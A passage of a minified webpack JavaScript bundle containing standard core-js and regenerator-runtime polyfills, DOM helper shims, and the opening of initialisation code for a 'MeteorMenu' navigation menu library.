s(t,e,n);if(t==n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var r=[null];return r.push.apply(r,e),new(c.apply(t,r))}var l=n.prototype,d=o(u(l)?l:Object.prototype),p=Function.apply.call(t,d,e);return u(p)?p:d}})},function(t,e,n){var r=n(21),o=n(1),i=n(13),a=n(119);o(o.S+o.F*n(19)(function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,e,n){i(t),e=a(e,!0),i(n);try{return r.f(t,e,n),!0}catch(t){return!1}}})},function(t,e,n){var r=n(1),o=n(52).f,i=n(13);r(r.S,"Reflect",{deleteProperty:function(t,e){var n=o(i(t),e);return!(n&&!n.configurable)&&delete t[e]}})},function(t,e,n){var r=n(52),o=n(1),i=n(13);o(o.S,"Reflect",{getOwnPropertyDescriptor:function(t,e){return r.f(i(t),e)}})},function(t,e,n){var r=n(1),o=n(94),i=n(13);r(r.S,"Reflect",{getPrototypeOf:function(t){return o(i(t))}})},function(t,e,n){function r(t,e){var n,u,s=arguments.length<3?t:arguments[2];return c(t)===s?t[e]:(n=o.f(t,e))?a(n,"value")?n.value:void 0!==n.get?n.get.call(s):void 0:l(u=i(t))?r(u,e,s):void 0}var o=n(52),i=n(94),a=n(36),u=n(1),l=n(8),c=n(13);u(u.S,"Reflect",{get:r})},function(t,e,n){var r=n(1);r(r.S,"Reflect",{has:function(t,e){return e in t}})},function(t,e,n){var r=n(1),o=n(13),i=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(t){return o(t),!i||i(t)}})},function(t,e,n){var r=n(1);r(r.S,"Reflect",{ownKeys:n(365)})},function(t,e,n){var r=n(1),o=n(13),i=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(t){o(t);try{return i&&i(t),!0}catch(t){return!1}}})},function(t,e,n){var r=n(1),o=n(366);o&&r(r.S,"Reflect",{setPrototypeOf:function(t,e){o.check(t,e);try{return o.set(t,e),!0}catch(t){return!1}}})},function(t,e,n){function r(t,e,n){var l,h,d=arguments.length<4?t:arguments[3],p=i.f(s(t),e);if(!p){if(f(h=a(t)))return r(h,e,n,d);p=c(0)}if(u(p,"value")){if(!1===p.writable||!f(d))return!1;if(l=i.f(d,e)){if(l.get||l.set||!1===l.writable)return!1;l.value=n,o.f(d,e,l)}else o.f(d,e,c(0,n));return!0}return void 0!==p.set&&(p.set.call(d,n),!0)}var o=n(21),i=n(52),a=n(94),u=n(36),l=n(1),c=n(76),s=n(13),f=n(8);l(l.S,"Reflect",{set:r})},function(t,e,n){n(29)&&"g"!=/./g.flags&&n(21).f(RegExp.prototype,"flags",{configurable:!0,get:n(670)})},function(t,e,n){n(148)("match",1,function(t,e,n){return[function(n){"use strict";var r=t(this),o=void 0==n?void 0:n[e];return void 0!==o?o.call(n,r):new RegExp(n)[e](String(r))},n]})},function(t,e,n){n(148)("replace",2,function(t,e,n){return[function(r,o){"use strict";var i=t(this),a=void 0==r?void 0:r[e];return void 0!==a?a.call(r,i,o):n.call(String(i),r,o)},n]})},function(t,e,n){n(148)("search",1,function(t,e,n){return[function(n){"use strict";var r=t(this),o=void 0==n?void 0:n[e];return void 0!==o?o.call(n,r):new RegExp(n)[e](String(r))},n]})},function(t,e,n){n(148)("split",2,function(t,e,r){"use strict";var o=n(355),i=r,a=[].push,u="length";if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[u]||2!="ab".split(/(?:ab)*/)[u]||4!=".".split(/(.?)(.?)/)[u]||".".split(/()()/)[u]>1||"".split(/.?/)[u]){var l=void 0===/()??/.exec("")[1];r=function(t,e){var n=String(this);if(void 0===t&&0===e)return[];if(!o(t))return i.call(n,t,e);var r,c,s,f,h,d=[],p=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,m=void 0===e?4294967295:e>>>0,y=new RegExp(t.source,p+"g");for(l||(r=new RegExp("^"+y.source+"$(?!\\s)",p));(c=y.exec(n))&&!((s=c.index+c[0][u])>v&&(d.push(n.slice(v,c.index)),!l&&c[u]>1&&c[0].replace(r,function(){for(h=1;h<arguments[u]-2;h++)void 0===arguments[h]&&(c[h]=void 0)}),c[u]>1&&c.index<n[u]&&a.apply(d,c.slice(1)),f=c[0][u],v=s,d[u]>=m));)y.lastIndex===c.index&&y.lastIndex++;return v===n[u]?!f&&y.test("")||d.push(""):d.push(n.slice(v)),d[u]>m?d.slice(0,m):d}}else"0".split(void 0,0)[u]&&(r=function(t,e){return void 0===t&&0===e?[]:i.call(this,t,e)});return[function(n,o){var i=t(this),a=void 0==n?void 0:n[e];return void 0!==a?a.call(n,i,o):r.call(String(i),n,o)},r]})},function(t,e,n){"use strict";var r=n(348),o=n(98);t.exports=n(147)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return r.def(o(this,"Set"),t=0===t?0:t,t)}},r)},function(t,e,n){"use strict";var r=n(1),o=n(679)(!1);r(r.P,"String",{codePointAt:function(t){return o(this,t)}})},function(t,e,n){"use strict";var r=n(1),o=n(23),i=n(239),a="".endsWith;r(r.P+r.F*n(231)("endsWith"),"String",{endsWith:function(t){var e=i(this,t,"endsWith"),n=arguments.length>1?arguments[1]:void 0,r=o(e.length),u=void 0===n?r:Math.min(o(n),r),l=String(t);return a?a.call(e,l,u):e.slice(u-l.length,u)===l}})},function(t,e,n){var r=n(1),o=n(97),i=String.fromCharCode,a=String.fromCodePoint;r(r.S+r.F*(!!a&&1!=a.length),"String",{fromCodePoint:function(t){for(var e,n=[],r=arguments.length,a=0;r>a;){if(e=+arguments[a++],o(e,1114111)!==e)throw RangeError(e+" is not a valid code point");n.push(e<65536?i(e):i(55296+((e-=65536)>>10),e%1024+56320))}return n.join("")}})},function(t,e,n){"use strict";var r=n(1),o=n(239);r(r.P+r.F*n(231)("includes"),"String",{includes:function(t){return!!~o(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(1),o=n(43),i=n(23);r(r.S,"String",{raw:function(t){for(var e=o(t.raw),n=i(e.length),r=arguments.length,a=[],u=0;n>u;)a.push(String(e[u++])),u<r&&a.push(String(arguments[u]));return a.join("")}})},function(t,e,n){var r=n(1);r(r.P,"String",{repeat:n(368)})},function(t,e,n){"use strict";var r=n(1),o=n(23),i=n(239),a="".startsWith;r(r.P+r.F*n(231)("startsWith"),"String",{startsWith:function(t){var e=i(this,t,"startsWith"),n=o(Math.min(arguments.length>1?arguments[1]:void 0,e.length)),r=String(t);return a?a.call(e,r,n):e.slice(n,n+r.length)===r}})},function(t,e,n){"use strict";var r=n(11),o=n(36),i=n(29),a=n(1),u=n(64),l=n(63).KEY,c=n(19),s=n(237),f=n(96),h=n(78),d=n(18),p=n(371),v=n(680),m=n(669),y=n(353),g=n(13),b=n(8),w=n(43),_=n(119),k=n(76),x=n(116),E=n(362),S=n(52),M=n(21),O=n(75),P=S.f,j=M.f,A=E.f,C=r.Symbol,L=r.JSON,T=L&&L.stringify,F=d("_hidden"),I=d("toPrimitive"),N={}.propertyIsEnumerable,D=s("symbol-registry"),R=s("symbols"),z=s("op-symbols"),B=Object.prototype,H="function"==typeof C,W=r.QObject,$=!W||!W.prototype||!W.prototype.findChild,V=i&&c(function(){return 7!=x(j({},"a",{get:function(){return j(this,"a",{value:7}).a}})).a})?function(t,e,n){var r=P(B,e);r&&delete B[e],j(t,e,n),r&&t!==B&&j(B,e,r)}:j,q=function(t){var e=R[t]=x(C.prototype);return e._k=t,e},U=H&&"symbol"==typeof C.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof C},G=function(t,e,n){return t===B&&G(z,e,n),g(t),e=_(e,!0),g(n),o(R,e)?(n.enumerable?(o(t,F)&&t[F][e]&&(t[F][e]=!1),n=x(n,{enumerable:k(0,!1)})):(o(t,F)||j(t,F,k(1,{})),t[F][e]=!0),V(t,e,n)):j(t,e,n)},Q=function(t,e){g(t);for(var n,r=m(e=w(e)),o=0,i=r.length;i>o;)G(t,n=r[o++],e[n]);return t},Y=function(t,e){return void 0===e?x(t):Q(x(t),e)},K=function(t){var e=N.call(this,t=_(t,!0));return!(this===B&&o(R,t)&&!o(z,t))&&(!(e||!o(this,t)||!o(R,t)||o(this,F)&&this[F][t])||e)},J=function(t,e){if(t=w(t),e=_(e,!0),t!==B||!o(R,e)||o(z,e)){var n=P(t,e);return!n||!o(R,e)||o(t,F)&&t[F][e]||(n.enumerable=!0),n}},X=function(t){for(var e,n=A(w(t)),r=[],i=0;n.length>i;)o(R,e=n[i++])||e==F||e==l||r.push(e);return r},Z=function(t){for(var e,n=t===B,r=A(n?z:w(t)),i=[],a=0;r.length>a;)!o(R,e=r[a++])||n&&!o(B,e)||i.push(R[e]);return i};H||(C=function(){if(this instanceof C)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),e=function(n){this===B&&e.call(z,n),o(this,F)&&o(this[F],t)&&(this[F][t]=!1),V(this,t,k(1,n))};return i&&$&&V(B,t,{configurable:!0,set:e}),q(t)},u(C.prototype,"toString",function(){return this._k}),S.f=J,M.f=G,n(117).f=E.f=X,n(118).f=K,n(151).f=Z,i&&!n(74)&&u(B,"propertyIsEnumerable",K,!0),p.f=function(t){return q(d(t))}),a(a.G+a.W+a.F*!H,{Symbol:C});for(var tt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),et=0;tt.length>et;)d(tt[et++]);for(var nt=O(d.store),rt=0;nt.length>rt;)v(nt[rt++]);a(a.S+a.F*!H,"Symbol",{for:function(t){return o(D,t+="")?D[t]:D[t]=C(t)},keyFor:function(t){if(!U(t))throw TypeError(t+" is not a symbol!");for(var e in D)if(D[e]===t)return e},useSetter:function(){$=!0},useSimple:function(){$=!1}}),a(a.S+a.F*!H,"Object",{create:Y,defineProperty:G,defineProperties:Q,getOwnPropertyDescriptor:J,getOwnPropertyNames:X,getOwnPropertySymbols:Z}),L&&a(a.S+a.F*(!H||c(function(){var t=C();return"[null]"!=T([t])||"{}"!=T({a:t})||"{}"!=T(Object(t))})),"JSON",{stringify:function(t){for(var e,n,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=e=r[1],(b(e)||void 0!==t)&&!U(t))return y(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!U(e))return e}),r[1]=e,T.apply(L,r)}}),C.prototype[I]||n(37)(C.prototype,I,C.prototype.valueOf),f(C,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(t,e,n){"use strict";var r=n(1),o=n(241),i=n(370),a=n(13),u=n(97),l=n(23),c=n(8),s=n(11).ArrayBuffer,f=n(238),h=i.ArrayBuffer,d=i.DataView,p=o.ABV&&s.isView,v=h.prototype.slice,m=o.VIEW;r(r.G+r.W+r.F*(s!==h),{ArrayBuffer:h}),r(r.S+r.F*!o.CONSTR,"ArrayBuffer",{isView:function(t){return p&&p(t)||c(t)&&m in t}}),r(r.P+r.U+r.F*n(19)(function(){return!new h(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,e){if(void 0!==v&&void 0===e)return v.call(a(this),t);for(var n=a(this).byteLength,r=u(t,n),o=u(void 0===e?n:e,n),i=new(f(this,h))(l(o-r)),c=new d(this),s=new d(i),p=0;r<o;)s.setUint8(p++,c.getUint8(r++));return i}}),n(152)("ArrayBuffer")},function(t,e,n){n(54)("Float32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(54)("Float64",8,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(54)("Int16",2,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(54)("Int32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(54)("Int8",1,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(54)("Uint16",2,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(54)("Uint32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(54)("Uint8",1,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(54)("Uint8",1,function(t){return function(e,n,r){return t(this,e,n,r)}},!0)},function(t,e,n){"use strict";var r,o=n(115)(0),i=n(64),a=n(63),u=n(361),l=n(349),c=n(8),s=n(19),f=n(98),h=a.getWeak,d=Object.isExtensible,p=l.ufstore,v={},m=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},y={get:function(t){if(c(t)){var e=h(t);return!0===e?p(f(this,"WeakMap")).get(t):e?e[this._i]:void 0}},set:function(t,e){return l.def(f(this,"WeakMap"),t,e)}},g=t.exports=n(147)("WeakMap",m,y,l,!0,!0);s(function(){return 7!=(new g).set((Object.freeze||Object)(v),7).get(v)})&&(r=l.getConstructor(m,"WeakMap"),u(r.prototype,y),a.NEED=!0,o(["delete","has","get","set"],function(t){var e=g.prototype,n=e[t];i(e,t,function(e,o){if(c(e)&&!d(e)){this._f||(this._f=new r);var i=this._f[t](e,o);return"set"==t?this:i}return n.call(this,e,o)})}))},function(t,e,n){"use strict";var r=n(349),o=n(98);n(147)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return r.def(o(this,"WeakSet"),t,!0)}},r,!1,!0)},function(t,e,n){"use strict";var r=n(1),o=n(226)(!0);r(r.P,"Array",{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),n(90)("includes")},function(t,e,n){var r=n(1),o=n(364)(!0);r(r.S,"Object",{entries:function(t){return o(t)}})},function(t,e,n){var r=n(1),o=n(365),i=n(43),a=n(52),u=n(228);r(r.S,"Object",{getOwnPropertyDescriptors:function(t){for(var e,n,r=i(t),l=a.f,c=o(r),s={},f=0;c.length>f;)void 0!==(n=l(r,e=c[f++]))&&u(s,e,n);return s}})},function(t,e,n){var r=n(1),o=n(364)(!1);r(r.S,"Object",{values:function(t){return o(t)}})},function(t,e,n){"use strict";var r=n(1),o=n(367),i=n(153);r(r.P+r.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(i),"String",{padEnd:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,e,n){"use strict";var r=n(1),o=n(367),i=n(153);r(r.P+r.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(i),"String",{padStart:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,e,n){for(var r=n(195),o=n(75),i=n(64),a=n(11),u=n(37),l=n(93),c=n(18),s=c("iterator"),f=c("toStringTag"),h=l.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},p=o(d),v=0;v<p.length;v++){var m,y=p[v],g=d[y],b=a[y],w=b&&b.prototype;if(w&&(w[s]||u(w,s,h),w[f]||u(w,f,y),l[y]=h,g))for(m in r)w[m]||i(w,m,r[m],!0)}},function(t,e,n){var r=n(1),o=n(240);r(r.G+r.B,{setImmediate:o.set,clearImmediate:o.clear})},function(t,e,n){var r=n(11),o=n(1),i=n(153),a=[].slice,u=/MSIE .\./.test(i),l=function(t){return function(e,n){var r=arguments.length>2,o=!!r&&a.call(arguments,2);return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,o)}:e,n)}};o(o.G+o.B+o.F*u,{setTimeout:l(r.setTimeout),setInterval:l(r.setInterval)})},function(t,e){!function(t){"function"!=typeof t.matches&&(t.matches=t.msMatchesSelector||t.mozMatchesSelector||t.webkitMatchesSelector||function(t){for(var e=this,n=(e.document||e.ownerDocument).querySelectorAll(t),r=0;n[r]&&n[r]!==e;)++r;return Boolean(n[r])}),"function"!=typeof t.closest&&(t.closest=function(t){for(var e=this;e&&1===e.nodeType;){if(e.matches(t))return e;e=e.parentNode}return null})}(window.Element.prototype)},function(t,e){window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(t,e){e=e||window;for(var n=0;n<this.length;n++)t.call(e,this[n],n,this)})},function(t,e,n){(function(e){!function(e){"use strict";function n(t,e,n,r){var i=e&&e.prototype instanceof o?e:o,a=Object.create(i.prototype),u=new d(r||[]);return a._invoke=c(t,n,u),a}function r(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}function o(){}function i(){}function a(){}function u(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function l(t){function n(e,o,i,a){var u=r(t[e],t,o);if("throw"!==u.type){var l=u.arg,c=l.value;return c&&"object"==typeof c&&g.call(c,"__await")?Promise.resolve(c.__await).then(function(t){n("next",t,i,a)},function(t){n("throw",t,i,a)}):Promise.resolve(c).then(function(t){l.value=t,i(l)},a)}a(u.arg)}function o(t,e){function r(){return new Promise(function(r,o){n(t,e,r,o)})}return i=i?i.then(r,r):r()}"object"==typeof e.process&&e.process.domain&&(n=e.process.domain.bind(n));var i;this._invoke=o}function c(t,e,n){var o=S;return function(i,a){if(o===O)throw new Error("Generator is already running");if(o===P){if("throw"===i)throw a;return v()}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var l=s(u,n);if(l){if(l===j)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===S)throw o=P,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=O;var c=r(t,e,n);if("normal"===c.type){if(o=n.done?P:M,c.arg===j)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=P,n.method="throw",n.arg=c.arg)}}}function s(t,e){var n=t.iterator[e.method];if(n===m){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=m,s(t,e),"throw"===e.method))return j;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return j}var o=r(n,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,j;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=m),e.delegate=null,j):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,j)}function f(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function h(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function d(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(f,this),this.reset(!0)}function p(t){if(t){var e=t[w];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,r=function e(){for(;++n<t.length;)if(g.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=m,e.done=!0,e};return r.next=r}}return{next:v}}function v(){return{value:m,done:!0}}var m,y=Object.prototype,g=y.hasOwnProperty,b="function"==typeof Symbol?Symbol:{},w=b.iterator||"@@iterator",_=b.asyncIterator||"@@asyncIterator",k=b.toStringTag||"@@toStringTag",x="object"==typeof t,E=e.regeneratorRuntime;if(E)return void(x&&(t.exports=E));E=e.regeneratorRuntime=x?t.exports:{},E.wrap=n;var S="suspendedStart",M="suspendedYield",O="executing",P="completed",j={},A={};A[w]=function(){return this};var C=Object.getPrototypeOf,L=C&&C(C(p([])));L&&L!==y&&g.call(L,w)&&(A=L);var T=a.prototype=o.prototype=Object.create(A);i.prototype=T.constructor=a,a.constructor=i,a[k]=i.displayName="GeneratorFunction",E.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===i||"GeneratorFunction"===(e.displayName||e.name))},E.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,a):(t.__proto__=a,k in t||(t[k]="GeneratorFunction")),t.prototype=Object.create(T),t},E.awrap=function(t){return{__await:t}},u(l.prototype),l.prototype[_]=function(){return this},E.AsyncIterator=l,E.async=function(t,e,r,o){var i=new l(n(t,e,r,o));return E.isGeneratorFunction(e)?i:i.next().then(function(t){return t.done?t.value:i.next()})},u(T),T[k]="Generator",T[w]=function(){return this},T.toString=function(){return"[object Generator]"},E.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},E.values=p,d.prototype={constructor:d,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=m,this.done=!1,this.delegate=null,this.method="next",this.arg=m,this.tryEntries.forEach(h),!t)for(var e in this)"t"===e.charAt(0)&&g.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=m)},stop:function(){this.done=!0;var t=this.tryEntries[0],e=t.completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){function e(e,r){return i.type="throw",i.arg=t,n.next=e,r&&(n.method="next",n.arg=m),!!r}if(this.done)throw t;for(var n=this,r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r],i=o.completion;if("root"===o.tryLoc)return e("end");if(o.tryLoc<=this.prev){var a=g.call(o,"catchLoc"),u=g.call(o,"finallyLoc");if(a&&u){if(this.prev<o.catchLoc)return e(o.catchLoc,!0);if(this.prev<o.finallyLoc)return e(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return e(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return e(o.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&g.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o.finallyLoc,j):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),j},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),h(n),j}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;h(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:p(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=m),j}}}("object"==typeof e?e:"object"==typeof window?window:"object"==typeof self?self:this)}).call(e,n(107))},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){var r=n(8),o=n(353),i=n(18)("species");t.exports=function(t){var e;return o(t)&&(e=t.constructor,"function"!=typeof e||e!==Array&&!o(e.prototype)||(e=void 0),r(e)&&null===(e=e[i])&&(e=void 0)),void 0===e?Array:e}},function(t,e,n){var r=n(666);t.exports=function(t,e){return new(r(t))(e)}},function(t,e,n){"use strict";var r=n(71),o=n(8),i=n(352),a=[].slice,u={},l=function(t,e,n){if(!(e in u)){for(var r=[],o=0;o<e;o++)r[o]="a["+o+"]";u[e]=Function("F,a","return new F("+r.join(",")+")")}return u[e](t,n)};t.exports=Function.bind||function(t){var e=r(this),n=a.call(arguments,1),u=function(){var r=n.concat(a.call(arguments));return this instanceof u?l(e,r.length,r):i(e,r,t)};return o(e.prototype)&&(u.prototype=e.prototype),u}},function(t,e,n){var r=n(75),o=n(151),i=n(118);t.exports=function(t){var e=r(t),n=o.f;if(n)for(var a,u=n(t),l=i.f,c=0;u.length>c;)l.call(t,a=u[c++])&&e.push(a);return e}},function(t,e,n){"use strict";var r=n(13);t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,n){var r=n(8),o=n(366).set;t.exports=function(t,e,n){var i,a=e.constructor;return a!==n&&"function"==typeof a&&(i=a.prototype)!==n.prototype&&r(i)&&o&&o(t,i),t}},function(t,e,n){"use strict";var r=n(116),o=n(76),i=n(96),a={};n(37)(a,n(18)("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=r(a,{next:o(1,n)}),i(t,e+" Iterator")}},function(t,e,n){var r=n(235),o=Math.pow,i=o(2,-52),a=o(2,-23),u=o(2,127)*(2-a),l=o(2,-126),c=function(t){return t+1/i-1/i};t.exports=Math.fround||function(t){var e,n,o=Math.abs(t),s=r(t);return o<l?s*c(o/l/a)*l*a:(e=(1+a/i)*o,n=e-(e-o),n>u||n!=n?s*(1/0):s*n)}},function(t,e,n){var r=n(11),o=n(240).set,i=r.MutationObserver||r.WebKitMutationObserver,a=r.process,u=r.Promise,l="process"==n(92)(a);t.exports=function(){var t,e,n,c=function(){var r,o;for(l&&(r=a.domain)&&r.exit();t;){o=t.fn,t=t.next;try{o()}catch(r){throw t?n():e=void 0,r}}e=void 0,r&&r.enter()};if(l)n=function(){a.nextTick(c)};else if(!i||r.navigator&&r.navigator.standalone)if(u&&u.resolve){var s=u.resolve(void 0);n=function(){s.then(c)}}else n=function(){o.call(r,c)};else{var f=!0,h=document.createTextNode("");new i(c).observe(h,{characterData:!0}),n=function(){h.data=f=!f}}return function(r){var o={fn:r,next:void 0};e&&(e.next=o),t||(t=o,n()),e=o}}},function(t,e,n){var r=n(21),o=n(13),i=n(75);t.exports=n(29)?Object.defineProperties:function(t,e){o(t);for(var n,a=i(e),u=a.length,l=0;u>l;)r.f(t,n=a[l++],e[n]);return t}},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,n){var r=n(13),o=n(8),i=n(360);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,n){var r=n(77),o=n(73);t.exports=function(t){return function(e,n){var i,a,u=String(o(e)),l=r(n),c=u.length;return l<0||l>=c?t?"":void 0:(i=u.charCodeAt(l),i<55296||i>56319||l+1===c||(a=u.charCodeAt(l+1))<56320||a>57343?t?u.charAt(l):i:t?u.slice(l,l+2):a-56320+(i-55296<<10)+65536)}}},function(t,e,n){var r=n(11),o=n(72),i=n(74),a=n(371),u=n(21).f;t.exports=function(t){var e=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||u(e,t,{value:a.f(t)})}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";var r=n(133),o=n(137),i=(n(136),n(289)),a=n(108),u=n(1054),l=n.n(u),c=n(27),s=n.n(c),f=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t};if(n(1047),window.MeteorMenu=window.MeteorMenu||{},f(MeteorMenu,{$commonParents:[],attachedMenus:[],detachedMenus:[]}),MeteorMenu.api)s.a.warn("Library has been loaded more than once!");else{var h=function(t){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?t():document.addEventListener("DOMContentLoaded",t)},d=function(){var t=location.hash.match(/meteor-preview=(\d+)/);if(t){var e=MeteorMenu.api.getMenu(t[1]);e&&e.show()}},p=function(){document.addEventListener("keydown",function(t){18==t.which&&(MeteorMenu.altPress=!0)}),document.addEventListener("keyup",function(t){18==t.which&&delete MeteorMenu.altPress})},v=function(){l()(MeteorMenu.data);var t=document.createElement("style");t.textContent=MeteorMenu.data.settings.css,document.head.appendChild(t),MeteorMenu.api.attach(),d(),p();var e=MeteorMenu.data.theme;document.documentElement.setAttribute("data-theme-name",e.name),document.documentElement.setAttribute("data-theme-version",e.version),window.addEventListener("touchstart",function(){MeteorMenu.isTouchDevice=!0},!0);var n=void 0;window.addEventListener("resize",function(t){clearTimeout(n),n=setTimeout(function(){MeteorMenu.detachedMenus.filter(function(t){return 